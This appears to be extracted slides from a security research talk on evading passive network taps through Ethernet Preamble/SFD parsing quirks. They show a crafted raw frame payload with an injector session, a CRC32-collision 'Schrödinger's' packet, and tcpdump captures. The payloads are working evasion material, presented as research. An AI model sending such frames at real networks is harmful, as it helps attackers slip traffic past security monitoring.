**The compliant Preamble length is never enforced, at least one octet is necessary to allow conversion of the first 8 bits to SSD.**

#### passive network tap evasion



#### passive network tap evasion

**Preamble and SFD parsing ambiguities can be leveraged to elude the tap.**

**As an example the following packet will be happily received by a Cisco Catalyst 2950 while a passive tap with an Intel based NICs would silently discard it.**

```
$ xrun --id 0 --io ethernet.xe
injector start
Enter payload
55555555555555d1001f1637f2ff00000000000108004500003900004000400616bb0
A0108020a010801029a029a0000000000000000500200004f55000000000000000000
000000666f6f62617200271232ab
Enter repeat count (0 = unlimited)
0
Sending payload unlimited times (83 bytes)
```

## SFD parsing anomalies (Marvell 88E6060)

| Preamble + !SFD                                                |            |                                                 |  |  |  |  |  |  | 55 d4                      |                                     | $-0002$ |
|----------------------------------------------------------------|------------|-------------------------------------------------|--|--|--|--|--|--|----------------------------|-------------------------------------|---------|
| dst + src MAC addrs                                            |            |                                                 |  |  |  |  |  |  |                            | 00 1f 16 37 b1 3d 00 00 a0 ea 8e 91 | 0000    |
| EtherType (IPv4)                                               |            |                                                 |  |  |  |  |  |  | 08 00                      |                                     | 000c    |
| Preamble + SFD                                                 |            |                                                 |  |  |  |  |  |  | $00\,55\,d5$               |                                     | 000e    |
| dst + src MAC addrs                                            |            |                                                 |  |  |  |  |  |  |                            | 00 1f 16 37 b1 3d 00 00 00 00 00 01 | 0011    |
| Ethertype (IPv4)                                               |            |                                                 |  |  |  |  |  |  | 08 00                      |                                     | 001d    |
| 45 00 00 39 00 00 40 00 40 06 16 bb 0a 01 08 02   IPv4 payload |            |                                                 |  |  |  |  |  |  |                            |                                     | 001f    |
| 0a 01 08 01 02 9a 02 9a 00 00 00 00 00 00 00 00   IPv4 payload |            |                                                 |  |  |  |  |  |  |                            |                                     | 002f    |
| IPv4 payload                                                   |            | 50 02 00 00 4f 55 00 00 00 00 00 00 00 00 00 00 |  |  |  |  |  |  |                            |                                     | 003f    |
| IPv4 payload                                                   |            |                                                 |  |  |  |  |  |  | 00 00 72 61 63 65 6d 65 00 |                                     | 004f    |
|                                                                | <b>FCS</b> |                                                 |  |  |  |  |  |  | 4a 84 9e 8d                |                                     | 0058    |

**The packet has peculiar characteristics:**

- **the beginning of the frame does not have valid SFD (0xd4)**
- **a shortened Preamble (at 0x0f) and valid SFD (at 0x10) are later included**
- **both 0x00-0x0d and 0x11-0x1e ranges include a valid Ethernet frame header**
- **a CRC32 collision is generated so that the same FCS is valid for the two frames**

**To summarize two frames can be seen at the following offsets:**

- **frame 1: 0x00-0x0d (Ethernet frame header) + 0x0e-0x57 (Payload) + FCS**
- **frame 2: 0x11-0x1e (Ethernet frame header) + 0x1f-0x57 (Payload) + FCS**

## the "Schrödinger's" packet

**packet sent 10 times (first session):**

```
11:56:50.580702 IP0 bad-hlen 0
11:56:51.540667 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:52.500675 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:53.460649 IP0 bad-hlen 0
11:56:54.420618 IP0 bad-hlen 0
11:56:55.380479 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:56.340515 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:56:57.300491 IP0 bad-hlen 0
11:56:58.260526 IP0 bad-hlen 0
11:56:59.220407 IP0 bad-hlen 0
packet sent 10 times (second session):
```

```
11:57:09.256155 IP0 bad-hlen 0
11:57:10.216584 IP0 bad-hlen 0
11:57:11.176481 IP0 bad-hlen 0
11:57:12.136569 IP0 bad-hlen 0
11:57:13.096346 IP0 bad-hlen 0
11:57:14.056468 IP0 bad-hlen 0
11:57:15.016434 IP0 bad-hlen 0
11:57:15.976404 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:57:16.936373 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
11:57:17.896344 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17
```

## the "Schrödinger's" packet

|                                                 |  |  |  |  | $11:56:57.300491 00:00:a0:ea:8e:91 > 00:1f:16:37:b1:3d$ , ethertype Ipv4 |
|-------------------------------------------------|--|--|--|--|--------------------------------------------------------------------------|
| $(0x0800)$ , length 92: IPO bad-hlen 0          |  |  |  |  |                                                                          |
|                                                 |  |  |  |  | $0x0000:$ 001f 1637 b13d 0000 a0ea 8e91 0800 0055 7.=                    |
|                                                 |  |  |  |  | $0x0010:$ d500 1f16 37b1 3d00 0000 0000 0108 0045 7.=E                   |
|                                                 |  |  |  |  | $0 \times 0020$ : 0000 3900 0040 0040 0616 bb0a 0108 020a 9@.@           |
|                                                 |  |  |  |  |                                                                          |
| 0x0040: 0200 004f 5500 0000 0000 0000 0000 0000 |  |  |  |  | . OU                                                                     |
| 0x0050: 0066 6f6f 6261 7200 adf5 bb70           |  |  |  |  | .foobarp                                                                 |

**11:56:56.340515 00:00:00:00:00:01 > 00:1f:16:37:b1:3d, ethertype IPv4 (0x0800), length 75: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57) 10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17, win 0, length 17 0x0000: 001f 1637 b13d 0000 0000 0001 0800 4500 ...7.=........E. 0x0010: 0039 0000 4000 4006 16bb 0a01 0802 0a01 .9..@.@......... 0x0020: 0801 029a 029a 0000 0000 0000 0000 5002 ..............P. 0x0030: 0000 4f55 0000 0000 0000 0000 0000 0000 ..OU............ 0x0040: 666f 6f62 6172 00ad f5bb 70 foobar....p**

**The injection of raw frames at Layer 1 has been successfully explored by Travis Goodspeed et al. for IEEE 802.15.4 frames, exploiting the intrinsic signal degradation characteristics of wireless signals.**

**The same kind of injection would be extremely appealing for IEEE 802.3 frames though the reliability and extremely low error rate of wired cables make it unrealistic.**

**We explored the possible conditions that would allow successful Packet-In-Packet injection on Ethernet frames. While slim, it turns out that there is a chance of reliable Packet-In-Packet injection on Ethernet devices.**

**The scenario requires extremely narrow conditions but is nonetheless presented for its academic, historical and entertainment value.**

# Media Independent Interface (MII)

